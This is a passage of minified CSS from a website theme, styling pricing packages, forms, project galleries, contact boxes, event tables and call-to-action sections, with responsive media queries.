.vs-btn:hover,.price-style1:hover .vs-btn:hover{color:var(--white-color)}.package-style2 .package-inner{position:relative;display:flex;background-color:var(--white-color);padding:48px 60px 42px 60px;border-radius:25px;margin-top:20px;margin-bottom:50px}.package-style2:last-child .package-inner{margin-bottom:30px}.package-style2 .package-head{flex:1}.package-style2 .package-body{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;align-items:center;padding-left:50px}.package-style2 .package-discount{line-height:1;display:inline-block;position:absolute;left:65px;top:-15px;color:var(--white-color);background-color:var(--theme-color);padding:8px 18px;font-size:14px;border-radius:9999px;box-shadow:0 0 0 5px #fff}.package-style2 .package-amount{font-size:60px;font-weight:700;font-family:var(--title-font);color:var(--title-color);line-height:1;margin:-.2em 0 24px 0}.package-style2 .package-amount .duration{font-size:18px;color:var(--body-color);vertical-align:middle;font-weight:400;margin:23px 0 0 5px;display:inline-block}.package-style2 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style2 .package-list li{font-size:16px;color:var(--title-color);position:relative;border-bottom:1px solid #f1f2f7;padding-bottom:18px;margin-bottom:18px;padding-right:30px}.package-style2 .package-list li i:first-child{position:absolute;right:0;top:3.5px;color:var(--theme-color)}.package-style2 .package-list li i.fa-times-circle{color:var(--title-color)}.package-style2 .package-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.price-wrap1{position:relative;padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px)}.package-tab{border:2px solid var(--white-color);border-radius:9999px;max-width:100%;width:max-content;margin-bottom:30px}.package-tab button{background-color:transparent;padding:0;border:none;color:var(--white-color);font-size:16px;font-weight:500;padding:19.5px 56px;margin:-2px;border-radius:9999px}.package-tab button:hover{color:var(--theme-color)}.package-tab button.active{color:var(--white-color);background-color:var(--theme-color)}.price-shape1{position:absolute;right:0;left:230px;top:var(--section-space);bottom:0}.package-shape1{position:absolute;right:0;top:0;bottom:0;width:100%;max-width:1623px;border-radius:10px 0 0 10px}.shape-1{width:1690px;height:882px}.package-style1{background-color:var(--white-color);display:flex;position:relative;padding:12px;margin:20px 0 50px 0;width:100%;border-radius:12px}.package-style1 .package-head{flex:1;padding:40px 30px 30px 30px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.package-style1 .package-discount{font-size:14px;font-weight:500;text-transform:capitalize;color:var(--white-color);background-color:#00c620;border:5px solid var(--white-color);padding:8px 13px;position:absolute;left:40px;top:-20px;line-height:1;border-radius:9999px}.package-style1 .package-label{font-size:18px;font-weight:500;display:block;color:#74787c;color:var(--theme-color);margin:-.2em 0 10px 0}.package-style1 .currency{font-size:40px;font-weight:500;color:var(--title-color);vertical-align:top;top:3px;position:relative}.package-style1 .price{font-size:70px;font-weight:700;color:var(--title-color)}.package-style1 .duration{font-size:18px;font-weight:500;color:#74787c;margin-left:5px}.package-style1 .package-amount{line-height:1;margin:0 0 40px 0}.package-style1 .package-body{background-color:var(--smoke-color);border-radius:12px;padding:25px 40px 23px 25px;display:flex;align-items:center;align-self:stretch}.package-style1 .package-list{flex:1}.package-style1 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style1 .package-list li{font-size:16px;color:#1a1a1a;padding:0 0 14px 45px;margin:0 0 15px 0;position:relative;border-bottom:1px solid #cecece}.package-style1 .package-list li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.package-style1 .package-list i{color:var(--theme-color);font-size:18px;position:absolute;left:15px;top:2.5px}.package-style1 .package-list i.fa-check-circle{color:var(--success-color)}.package-style1 .package-list i.fa-times-circle{color:var(--error-color)}@media (min-width:1199px){.package-style1:nth-child(even){margin-left:-50px}}.package-style1:last-child{margin-bottom:30px}.package-style3{background-color:var(--white-color);box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);padding:40px;border-radius:13px;margin-bottom:37px;position:relative}.package-style3:after,.package-style3:before{content:"";position:absolute;left:1px;top:0;width:calc(100% - 2px);height:100%;border-radius:inherit;z-index:-2;transition:all ease 0.4s;opacity:1;visibility:visible;transform:translateY(7px);background-color:transparent}.package-style3:before{opacity:0;visibility:hidden;transform:translateY(0);background-color:var(--theme-color);z-index:-1}.package-style3 .package-head{display:flex;align-items:center;margin:0 0 14px 0}.package-style3 .package-title{margin:0;font-size:22px;line-height:1}.package-style3 .package-icon{margin-right:15px}.package-style3 .package-price,.package-style3 .package-text{font-size:15px;text-transform:uppercase;font-weight:500;color:#9c9ca0;margin:0 0 32px 0}.package-style3 .package-price{font-size:16px;line-height:1;margin:0 0 22px 0}.package-style3 .amount{font-size:50px;color:var(--title-color);display:inline-block}.package-style3 .vs-btn{background-color:var(--title-color);color:var(--white-color);text-transform:uppercase;text-align:center;line-height:1;font-size:15px;font-weight:500;margin:0 0 32px 0;padding:23px 15px;border-radius:8px;width:100%}.package-style3 .vs-btn:before{display:none}.package-style3 .vs-btn:hover{background-color:var(--smoke-color)}.package-style3 .package-subtitle{color:var(--title-color);font-size:16px;font-weight:600;display:block;margin:0 0 10px 0}.package-style3 .package-features ul{margin:0}.package-style3 .package-features li{position:relative;padding-left:25px;font-size:15px;font-weight:500;letter-spacing:.03em;color:#65666d;margin-bottom:15px}.package-style3 .package-features li:last-child{margin-bottom:0}.package-style3 .package-features li i:first-child{position:absolute;left:0;top:5px;color:var(--theme-color);transition:all ease 0.4s}.package-style3.active:before,.package-style3:hover:before{transform:translateY(7px);opacity:1;visibility:visible}.package-style3.active:after,.package-style3:hover:after{opacity:0;visibility:hidden;transform:translateY(0)}.package-style3.active .vs-btn,.package-style3:hover .vs-btn{background-color:var(--theme-color)}.package-style3.active .package-features li i:first-child,.package-style3:hover .package-features li i:first-child{color:var(--theme-color)}.package-style3:hover .vs-btn{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both}@media (min-width:1921px){.package-shape1{max-width:90%}}@media (max-width:1500px){.price-shape1{left:50px}.package-shape1{border-radius:0}}@media (max-width:1399px){.price-style1{padding:30px 20px 40px 20px}.price-style1 .price-features{padding:28px 20px 22px 20px}.price-style1 .price-features li{font-size:14px}.price-style1 .price-amount.h1{font-size:30px}.package-style2 .package-inner{padding:38px 30px 32px 30px}.package-style2 .package-amount{font-size:48px}.package-style2 .package-amount .duration{font-size:16px}}@media (max-width:1199px){.package-style1 .package-head{padding:40px 15px 30px 15px}.package-style1 .price{font-size:42px}.package-style1 .duration{font-size:14px}.package-style1 .vs-btn.style3{padding:12px 13px;font-size:14px}.package-style1 .currency{font-size:18px}.package-style1 .package-label{font-size:14px;margin:-.2em 0 8px 0}.package-style1 .package-amount{margin:0 0 20px 0}.package-style1 .package-body{padding:20px 20px 18px 20px}.package-style1 .package-list li{padding-left:30px}.package-style1 .package-list i{left:0}.package-style2 .package-inner{padding:38px 25px 32px 25px}.package-style2 .package-list li{padding-bottom:10px;margin-bottom:10px;padding-right:25px;font-size:14px}.package-style2 .package-body{padding-left:30px}.package-style2 .package-amount{font-size:36px;margin-bottom:20px}.package-style2 .package-amount .duration{font-size:14px;margin-top:8px}.package-style2 .vs-btn{padding:14px 19px;font-size:14px}.package-style3{padding:30px 20px 30px 20px}.package-style3 .package-price,.package-style3 .package-text{font-size:13px;margin:0 0 20px 0}.package-style3 .amount{font-size:36px}.package-style3 .vs-btn{font-size:14px;margin:0 0 22px 0;padding:18px 13px}.package-style3 .package-features li{padding-left:25px;font-size:14px;letter-spacing:0;margin-bottom:7px}.package-style3 .package-features li i:first-child{left:0;top:6px}.package-tab button{font-size:14px;padding:13px 28px}}@media (max-width:991px){.package-style1{max-width:80%;margin-left:auto}.package-style1:nth-child(even){margin-left:0;margin-right:auto}.package-style2 .package-inner{display:block}.package-style2 .package-body{flex:1;padding-left:0;padding-top:30px}.package-style2 .package-discount{left:50%;transform:translateX(-50%)}.package-tab{text-align:center;margin-left:auto;margin-right:auto}.price-wrap1{padding-top:var(--section-space-mobile);padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.package-style1{display:block;max-width:100%}.package-style1 .package-list li{font-size:14px}.package-style1 .package-list i{top:3px}.package-tab{border:none}.package-tab button{margin:0 3px 5px 3px;color:var(--title-color);background-color:var(--smoke-color);padding:10px 20px}.package-tab button.active{color:var(--white-color)}}.form-style1{background-color:var(--theme-color);--bs-gutter-x:20px;padding:70px 80px 80px 80px}.form-style1 .form-title{color:var(--white-color);text-align:center;margin:0 0 27px 0;padding:0 0 17px 0;position:relative}.form-style1 .form-title:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-radius:5px;background-color:#0844BC;background-color:var(--white-color);opacity:.3}.form-style1 .wpcf7-not-valid-tip{margin-top:5px;color:#ff3a3a}.form-style1 .vs-btn{width:100%;padding-left:10px;padding-right:10px}.form-style1 textarea,.form-style1 input{height:55px;background-color:var(--white-color);font-size:16px;font-family:var(--body-font);color:var(--title-color);border-radius:5px}.form-style1 textarea::-moz-placeholder,.form-style1 input::-moz-placeholder{color:var(--body-color)}.form-style1 textarea::-webkit-input-placeholder,.form-style1 input::-webkit-input-placeholder{color:var(--body-color)}.form-style1 textarea:-ms-input-placeholder,.form-style1 input:-ms-input-placeholder{color:var(--body-color)}.form-style1 textarea::placeholder,.form-style1 input::placeholder{color:var(--body-color)}.form-style1 textarea{min-height:180px;resize:none}.form-style2{margin-bottom:30px}.form-style2 textarea,.form-style2 select,.form-style2 input{background-color:var(--smoke-color);border:none;font-size:16px;padding-left:25px}.wpcf7-not-valid-tip{margin-top:10px}.form-style3 .form-title{margin:0 0 40px 0}.form-style3 .form-group{display:flex;background-color:var(--white-color);padding:12.5px;flex-wrap:wrap;align-items:center;border-radius:9999px;margin:0}.form-style3 .form-group input{flex:1;border:none;border-left:2px solid #d8e0ff;background-color:transparent;height:30px;font-size:16px;color:var(--title-color);font-weight:500}.form-style3 .form-group input::-moz-placeholder{color:var(--title-color)}.form-style3 .form-group input::-webkit-input-placeholder{color:var(--title-color)}.form-style3 .form-group input:-ms-input-placeholder{color:var(--title-color)}.form-style3 .form-group input::placeholder{color:var(--title-color)}.form-style3 .form-group input:first-child{border-left:none}.form-style4{z-index:1;position:relative}.form-style4 .form-title{margin:-.3em 0 22px 0}.form-style4 .form-inner{background-color:var(--white-color);box-shadow:5px 8.66px 25px 0 rgba(196,201,228,.2);border-radius:10px;padding:32.5px 60px;position:relative;margin-bottom:20px}.form-style4 .form-inner:before{content:"";position:absolute;left:20px;right:20px;bottom:-20px;top:20px;background-color:var(--white-color);opacity:.6;z-index:-1;box-shadow:5px 8.66px 25px 0 rgba(206,211,234,.1);border-radius:inherit}.form-style4 .form-select,.form-style4 .form-control{height:30px;border:none;font-size:16px;background-color:transparent;background-image:none;padding-left:60px}.form-style4 .form-group{margin-bottom:0;border-left:1px solid #dfdfdf}.form-style4 .form-group i{position:absolute;right:auto;left:30px;top:50%;transform:translateY(-50%);font-size:16px}.form-style4 .form-group i.fa-angle-down{font-size:18px}.form-style4 .form-group:first-child{border-left:none}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:35px}.form-style4 .form-group:first-child i{left:0}.form-style5{--body-color:#555555}.form-style5 input{color:var(--body-color);font-weight:500;border-radius:7px;margin:0 0 15px 0;padding:0 30px;height:55px}.form-style5 input::-moz-placeholder{color:var(--body-color)}.form-style5 input::-webkit-input-placeholder{color:var(--body-color)}.form-style5 input:-ms-input-placeholder{color:var(--body-color)}.form-style5 input::placeholder{color:var(--body-color)}.form-style5 .vs-btn{border-radius:7px;height:55px;line-height:55px;padding-top:0;padding-bottom:0}.form-style6{background-color:rgba(14,90,242,.8);--theme-color:var(--title-color);padding:40px 35px 40px 35px;margin-bottom:30px;border-radius:7px}.form-style6 .form-title{font-size:28px;text-transform:uppercase;position:relative;letter-spacing:-.02em;color:var(--white-color);text-align:center;padding:0 0 13px 0;margin:-.4em 0 30px 0}.form-style6 .form-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--white-color)}.form-style6 input,.form-style6 textarea{border:none;border-radius:5px;height:58px;padding:0 20px 0 20px;color:#999ba1;font-weight:14px}.form-style6 input::-moz-placeholder,.form-style6 textarea::-moz-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::-webkit-input-placeholder,.form-style6 textarea::-webkit-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input:-ms-input-placeholder,.form-style6 textarea:-ms-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::placeholder,.form-style6 textarea::placeholder{text-transform:uppercase;color:#999ba1}.form-style6 textarea{padding-top:12px;min-height:102px}.form-style6 .form-group{margin-bottom:12px}.form-style6 .form-group:last-child{margin-bottom:0;text-align:center}.form-style6 .vs-btn:after,.form-style6 .vs-btn:before{background-color:#fff}.form-style6 .vs-btn:hover{color:#0E5AF2}@media (max-width:1199px){.form-style4 .form-select,.form-style4 .form-control{height:55px;border:1px solid #E0E0E0;font-size:16px;padding-left:45px;border-radius:9999px}.form-style4 .form-group{border-left:none}.form-style4 .form-group i{left:30px}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:45px}.form-style4 .form-group:first-child i{left:30px}}@media (max-width:767px){.form-style1{padding:40px 20px 40px 20px}.form-style1 select,.form-style1 .form-control,.form-style1 .form-select,.form-style1 textarea,.form-style1 input{padding-left:20px;font-size:14px}.form-style3 .form-title{margin:0 0 20px 0;font-size:30px;line-height:1.3}.form-style3 .form-group{display:block;border-radius:0;background-color:transparent}.form-style3 .form-group input{border:none;background-color:var(--white-color);height:50px;margin-bottom:12px;border-radius:6px;font-size:14px}.form-style3 .form-group .vs-btn{background-color:var(--title-color)}.form-style3 .form-group .vs-btn:after,.form-style3 .form-group .vs-btn:before{background-color:var(--white-color)}.form-style3 .form-group .vs-btn:hover{color:var(--title-color)}.form-style4 .form-inner{padding:32.5px 20px}.form-style6{padding:40px 20px 40px 20px}.form-style6 .form-title{font-size:22px;letter-spacing:0}}.filter-menu1{background-color:var(--white-color);position:relative;width:max-content;margin:0 auto 50px auto;max-width:100%;border-radius:9999px;text-align:center;padding:15px 60px;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07)}.filter-menu1 button{border:none;background-color:transparent;font-size:16px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:17px 31px;border-radius:9999px}.filter-menu1 button:hover{color:var(--theme-color)}.filter-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}.project-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0}.project-style1 .project-img{position:relative;overflow:hidden;border-radius:5px 5px 0 0}.project-style1 .project-img:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.project-style1 .project-img img{transition:all ease 0.4s;transform:scale(1)}.project-style1 .project-content{padding:25px 30px 30px 30px}.project-style1:hover .vs-btn.style3{background-color:var(--theme-color);color:var(--white-color)}.project-style1:hover .project-img:before{transform:scale(1);opacity:.5;visibility:visible}.project-style1:hover .project-img img{transform:scale(1.1)}.slick-slide .project-style1{box-shadow:0 10px 21px rgba(169,177,193,.15)}.project-style2{position:relative;margin:0 0 30px 0}.project-style2 .project-img{overflow:hidden;position:relative}.project-style2 .project-img img{transition:all ease 0.4s;transform:scale(1);width:100%}.project-style2 .project-shape{position:absolute;top:30px;right:30px;bottom:30px;left:30px;background-color:var(--theme-color);z-index:1;opacity:0;visibility:hidden;transition:all ease 0.4s}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:3;background-color:var(--white-color);color:var(--theme-color);opacity:0;visibility:hidden}.project-style2 .icon-btn:hover,.project-style2 .hero-layout4 .slick-arrow:hover,.hero-layout4 .project-style2 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.project-style2 .project-title{color:var(--white-color);margin:0}.project-style2 .project-label{font-size:16px;font-weight:600;font-family:var(--title-font);color:var(--white-color);display:block;margin:0 0 5px 0}.project-style2 .project-label,.project-style2 .project-title{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all ease 0.4s}.project-style2 .project-content{position:absolute;left:70px;bottom:60px;z-index:3}.project-style2:hover .project-shape{opacity:.8;visibility:visible}.project-style2:hover .project-img img{transform:scale(1.1)}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow{opacity:1;visibility:visible;transition-delay:0.2s}.project-style2:hover .project-title,.project-style2:hover .project-label{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow,.project-style2:hover .project-label{transition-delay:0.2s}.project-box{background-color:var(--smoke-color);padding:45px 40px;margin:0 0 30px 0}.project-box__title{margin:-.3em 0 25px 0}.project-box__icon{width:50px;height:50px;line-height:50px;text-align:center;background-color:var(--white-color);text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.project-box__label{font-size:14px;display:block;margin:0 0 10px 0;line-height:1}.project-box__info{font-size:16px;font-weight:600;color:var(--theme-color);margin:0}.project-box__item{display:flex;align-items:center}.project-box__item:not(:last-child){border-bottom:1px solid #DADFEC;margin:0 0 30px 0;padding:0 0 30px 0}.project-contact{background-color:var(--theme-color);padding:32px 40px 20px 40px}.project-contact__title{color:var(--white-color);margin:0 0 10px 0}.project-contact__text{color:var(--white-color);margin:0 0 22px 0}.project-contact__info{color:var(--white-color);font-size:18px;font-weight:500;position:relative;margin:0 0 10px 0;padding:0 0 0 33px}.project-contact__info a{color:inherit}.project-contact__info i{margin:0 15px 0 0;position:absolute;left:0;top:3.5px}.project-style3{position:relative;margin-bottom:30px}.project-style3 .project-img{overflow:hidden;border-radius:10px}.project-style3 .project-img img{transform:scale(1);transition:all ease 0.4s;width:100%}.project-style3 .project-bottom{position:absolute;left:30px;right:30px;bottom:30px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:20px;background-color:var(--theme-color);border-radius:10px;transition:all ease 0.4s;padding:30px 35px 28px 35px;opacity:0;visibility:hidden}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow,.project-style3 .project-category,.project-style3 .project-title{transform:translateY(10px);transition:all ease 0.4s;opacity:0;visibility:hidden}.project-style3 .project-title{font-size:20px;font-weight:600;color:var(--white-color);margin:0 0 2px 0}.project-style3 .project-category{font-size:16px;color:#7c98ff;margin:0}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow{--btn-size:40px;--btn-font-size:16px;transform:translateX(10px)}.project-style3:hover .project-bottom{opacity:1;visibility:visible}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow,.project-style3:hover .project-title,.project-style3:hover .project-category{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow{transition-delay:0.15s}.project-style3:hover .project-category{transition-delay:0.2s}.project-style3:hover .project-img img{transform:scale(1.1)}@media (max-width:1500px){.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:60px;right:60px;left:auto;transform:none;--btn-size:40px;--btn-font-size:18px}}@media (max-width:1399px){.project-box{padding:35px 25px}.project-contact{padding:32px 25px 20px 25px}.project-style1 .project-img img{width:100%}.project-style1 .project-content{padding-left:25px;padding-right:25px}}@media (max-width:991px){.project-style2 .project-shape{right:0;top:0;bottom:0;left:0}.project-style2 .project-content{left:20px;bottom:20px}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:20px;right:20px}.project-style3 .project-bottom{left:15px;right:15px;bottom:15px;padding:20px 20px 20px 20px;gap:15px}.project-style3 .project-title{font-size:18px}}@media (max-width:767px){.project-contact__info{font-size:14px}.filter-menu1{padding:15px 15px;border-radius:10px}.filter-menu1 button{font-size:14px;padding:15px 22px}}@media (max-width:575px){.project-style1 .project-content{padding:25px 20px 30px 20px}}.contact-tab-menu{display:flex;flex-wrap:wrap;gap:30px;margin:0 0 60px 0}.contact-tab-menu .btn-img{width:120px;float:left;margin:0 20px 0 0}.contact-tab-menu .btn-title{display:inline-block;font-size:18px;font-weight:600;font-family:var(--title-font);margin:4px 0 0 0;transition:all ease 0.4s}.contact-tab-menu .btn-text{display:inline-block;color:var(--body-color);font-size:14px;font-family:var(--title-font);margin:2px 0 0 0;transition:all ease 0.4s}.contact-tab-menu button{padding:20px;position:relative;width:100%;flex:1;text-align:left;background-color:transparent;border:1px solid #F0F0F0}.contact-tab-menu button.active,.contact-tab-menu button:hover{background-color:var(--theme-color);border-color:transparent}.contact-tab-menu button.active .btn-text,.contact-tab-menu button.active .btn-title,.contact-tab-menu button:hover .btn-text,.contact-tab-menu button:hover .btn-title{color:var(--white-color)}.contact-box{background-color:var(--smoke-color);padding:60px;height:100%}.contact-box__title{margin:-.4em 0 10px 0}.contact-box__text{margin:0 0 37px 0}.contact-box__item{display:flex}.contact-box__item:not(:last-child){padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #DADFEC}.contact-box__icon{font-size:30px;line-height:1;color:var(--theme-color);align-self:flex-start;margin:0 15px 0 0}.contact-box__label{font-size:18px;margin:-.3em 0 8px 0}.contact-box__info{max-width:235px;margin:0 0 -.5em 0}.contact-box__info a{display:inline-block;color:inherit}.contact-box__form .form-group{line-height:1}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{height:55px;font-size:16px;border-radius:5px;border:none;background-position:right 21px center}.contact-box__form i{top:19px;right:calc(var(--bs-gutter-x) / 2 + 24px);font-size:16px}@media (max-width:1399px){.contact-box{padding:40px}.contact-box__title{margin:-.3em 0 10px 0}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{font-size:14px}.contact-tab-menu button{text-align:center}.contact-tab-menu .btn-title{display:block}.contact-tab-menu .btn-img{float:none;margin:0 auto 10px auto;display:block}}@media (max-width:991px){.contact-tab-menu .btn-title{font-size:16px}}@media (max-width:575px){.contact-box{padding:40px 20px}.contact-box__label{font-size:16px}.contact-box__icon{font-size:20px}}.event-table__head{background-color:var(--theme-color);width:100%;display:flex;flex-wrap:wrap;padding:29px 60px}.event-table__item{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #eaeaf0;background-color:#f8f8f9;padding:35px 60px 32px 60px}.event-table__item:last-child{padding-bottom:52px;border-bottom:none}.event-table__col{width:100%}.event-table__col:nth-child(1){max-width:20%}.event-table__col:nth-child(2){max-width:40%}.event-table__col:nth-child(3){max-width:25%}.event-table__col:nth-child(4){max-width:15%}.event-table__coltitle{color:var(--white-color);font-size:16px;font-weight:400;margin:0}.event-table__date{font-size:20px;font-weight:500;color:var(--title-color)}.event-table__media{display:flex;align-items:center}.event-table__img{width:100px;border-radius:50%;margin-right:25px;overflow:hidden}.event-table__img img{width:100%}.event-table__title{font-size:20px;font-weight:600;margin:0 0 3px 0}.event-table__title a{color:inherit}.event-table__title a:hover{color:var(--theme-color)}.event-table__text{font-size:14px;margin:0}.event-table__author{display:flex;align-items:center}.event-table__avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.event-table__avater img{width:100%}.event-table__name{font-weight:600;font-size:18px;margin:0}.event-table__degi{font-size:14px;margin:0;display:block}@media (max-width:1199px){.event-table__head{padding:16px 40px}.event-table__item{padding-left:40px;padding-right:40px}.event-table__date{font-size:14px}.event-table__img{width:80px;margin-right:20px}.event-table__title{font-size:18px}.event-table__name{font-size:16px}.event-table__avater{width:50px;height:50px}.event-table__btn.vs-btn{padding:0;width:130px;height:50px;line-height:47px}}@media (max-width:991px){.event-table__item{position:relative;padding-left:0;padding-right:0}.event-table__head{padding:20px 0}.event-table__coltitle{font-size:14px}.event-table__col:nth-child(1){max-width:10%;padding-left:15px}.event-table__col:nth-child(2){max-width:50%}.event-table__col:nth-child(3){max-width:20%;text-align:center}.event-table__col:nth-child(4){max-width:20%;text-align:center;padding-right:15px}.event-table__author{display:block;text-align:center}.event-table__avater{margin:0 auto 10px auto}.event-table__date{writing-mode:tb-rl;transform:rotate(-180deg) translateY(50%);background-color:var(--theme-color);color:var(--white-color);padding:10px 3px;position:absolute;left:0;top:50%;border-radius:9px 0 0 9px;height:max-content;display:block}.event-table__btn.vs-btn{width:max-content;height:auto;line-height:1;font-size:14px;border:none}.event-table__btn.vs-btn:hover{background-color:transparent}}@media (max-width:767px){.event-table__head{display:none}.event-table__item{padding:0 30px 20px 30px;border:none;margin-bottom:20px}.event-table__date{writing-mode:lr-tb;left:50%;top:0;transform:translateX(-50%);border-radius:0 0 10px 10px;padding:5px 10px}.event-table__media{text-align:center;display:block;border-bottom:1px solid #eaeaf0;margin-bottom:25px;padding-bottom:20px}.event-table__img{width:100%;height:100%;border-radius:0;margin-bottom:15px;margin-right:0}.event-table__author{display:flex;text-align:left}.event-table__avater{margin-right:15px}.event-table__btn.vs-btn{border:1px solid var(--theme-color);width:100px;height:40px;line-height:38px}.event-table__col:nth-child(1){max-width:0}.event-table__col:nth-child(2){max-width:100%}.event-table__col:nth-child(3){max-width:50%}.event-table__col:nth-child(4){max-width:50%;text-align:right;padding:0}}@media (max-width:575px){.event-table__author{display:block;text-align:left}.event-table__avater{margin-left:0}}@media (min-width:1500px){.cta-wrap1{margin-left:110px;margin-right:110px}}.cta-wrap2{background-color:var(--theme-color);padding:80px}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-style1{background-color:var(--theme-color);padding:94px 0 90px 0;text-align:center}.cta-style1 .vs-btn,.cta-style1 .cta-title,.cta-style1 .cta-title2{position:relative;z-index:2}.cta-style1 .cta-title{color:var(--white-color);font-size:60px;line-height:1;margin:0 0 8px 0}.cta-style1 .cta-title2{color:var(--white-color)}.cta-style1.bg-center{background-position:center center;background-size:auto}.cta-wrap3{padding-bottom:var(--section-space)}@media (min-width:1199px){.cta-wrap3{margin-bottom:-192px;padding-bottom:0}}.cat-layout1{width:100%;margin-top:-112px;max-width:1362px;margin-left:auto;z-index:34;position:relative;filter:drop-shadow(0 15px 20px rgba(0,0,0,.05))}.cta-inner{position:relative;padding:53px 0 55px 180px;clip-path:polygon(calc(0% + 148px) 0%,100% 0%,100% 100%,0% 100%);background-color:var(--white-color)}.cta-title{letter-spacing:-.03em}.cta-call-icon{position:absolute;left:45px;bottom:17px;display:inline-block;z-index:1;font-size:26px;transform:rotate(-45deg);color:var(--white-color)}.cta-call-icon:before{content:"";position:absolute;right:-20px;bottom:-70px;width:160px;height:160px;z-index:-1;display:inline-block;transform:rotate(20deg);background-color:var(--theme-color)}.cta-box1{background-color:var(--white-color);text-align:center;position:relative;padding:40px 40px 45px 40px;box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2);margin-bottom:30px;border-radius:7px}.cta-box1:not(.style-2){--theme-color:var(--title-color)}.cta-box1:not(.style-2) a:hover{color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn{background-color:var(--title-color);color:var(--white-color)}.cta-box1:not(.style-2) .vs-btn:after,.cta-box1:not(.style-2) .vs-btn:before{background-color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn:hover{color:var(--white-color)}.cta-box1 .cta-icon,.cta-box1 .cta-img{width:var(--img-size,140px);height:var(--img-size,140px);line-height:var(--img-size,140px);overflow:hidden;margin:5px auto 27px auto;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg);box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2)}.cta-box1 .cta-icon img,.cta-box1 .cta-img img{width:100%;transform:rotate(-45deg) scale(1.1)}.cta-box1 .cta-icon{box-shadow:none;background-color:var(--theme-color)}.cta-box1 .cta-icon img{width:auto;transform:rotate(-45deg) scale(1)}.cta-box1 .cta-title{font-size:28px;position:relative;padding:0 0 12px 0;margin-bottom:20px}.cta-box1 .cta-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--theme-color)}.cta-box1 .cta-text{font-size:16px;line-height:30px;margin-bottom:25px}.cta-box1.style-2:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:5px;background-color:var(--theme-color);border-radius:10px 10px 0 0}.cta-box1.style-2 .vs-btn{background-color:var(--theme-color)}.cta-bg2,.cta-bg1{position:absolute;top:0;right:0;bottom:-137px;left:0;background-size:100% 100%}.cta-bg2{bottom:0;display:none}.cta-video{position:relative;margin-top:80px}.cta-video .play-btn{z-index:5}.cta-shape1{position:absolute;left:0;bottom:0;z-index:4}.cta-shape2{position:absolute;left:0;bottom:0;width:100%;max-width:1596px;height:815px;border-radius:0 10px 10px 0}@media (min-width:1921px){.cta-shape2{max-width:80%}}@media (max-width:1500px){.cat-layout1{margin-top:-75px}.cta-wrap2{padding:60px}.cta-shape1{max-width:600px}.cta-shape2{border-radius:0;height:100%}.cta-bg2{display:block}.cta-bg1{display:none}}@media (max-width:1399px){.cat-layout1{margin-top:0}.cta-wrap2{padding:45px}.cta-inner{clip-path:none;padding:53px 40px 55px 40px}.cta-call-icon{display:none}}@media (max-width:1199px){.cta-inner{padding:53px 15px 55px 15px}.cta-title1{margin-bottom:-.7rem}}@media 